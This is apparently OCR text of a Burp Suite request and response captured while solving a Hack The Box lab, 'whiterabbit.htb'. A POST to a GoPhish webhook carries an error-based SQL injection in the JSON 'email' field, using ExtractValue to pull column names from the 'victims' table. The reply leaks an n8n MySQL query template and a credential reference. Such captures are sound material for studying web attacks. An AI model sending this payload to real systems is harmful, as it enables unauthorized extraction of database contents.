 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=330ca048b90bdd26757623b13d7fbdca7b087f0b3768f5f45dacab4e811bdf32
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 232
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((SELECT group_concat(COLUMN_
NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'victims') , 1, 5
0)      )) -- -",
12 "message":"Clicked Link"
13 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 978
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:21:05 GMT
5 Etag: W/"3d2-KUTHzJAGX2HdrbwmXESxKxjuy8c"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=email,phishing_score' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744168865988,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((SELECT group_concat(COLUMN_NAME) FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'victims') , 1, 50)      )) --
-\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search 0 highlights